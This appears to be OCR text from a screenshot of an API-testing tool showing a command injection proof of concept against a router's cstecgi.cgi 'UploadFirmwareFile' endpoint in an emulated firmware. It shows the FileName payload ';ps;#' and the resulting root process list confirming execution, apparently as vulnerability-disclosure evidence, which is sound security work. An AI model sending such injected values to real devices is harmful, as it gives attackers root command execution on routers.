 POST http://192.168.0.1/cgi-bin/cstecgi.cgi
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "topicurl": "UploadFirmwareFile",
3 "FileName": ";ps;#"
4 }
Body Cookies Headers (3) Test Results Status: 2
Pretty Raw Preview Visualize Text
28 47 root 0 SW< [kworker/0:1H]
29 52 root 1552 S /bin/sh
30 57 root 1684 S {network.sh} /firmadyne/sh /firmadyne/network.sh
31 58 root 1700 S {run_service.sh} /firmadyne/sh /firmadyne/run_servic
32 60 root 1676 S {debug.sh} /firmadyne/sh /firmadyne/debug.sh
33 65 root 1672 S /firmadyne/busybox telnetd -p 31338 -l /firmadyne/sh
34 66 root 1668 S /firmadyne/busybox sleep 36000
35 67 root 1676 S /firmadyne/sh
36 172 root 2076 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
37 6993 root 1668 S /firmadyne/busybox sleep 5
38 7001 root 1668 S /firmadyne/busybox sleep 10
39 7002 root 1576 S /www/cgi-bin/cstecgi.cgi
40 7003 root 1548 S /bin/sh -c mv ;ps;# /tmp/myImage.img
41 root ps
42 {
43 "upgradeERR": "MM_FwFileInvalid"
44 }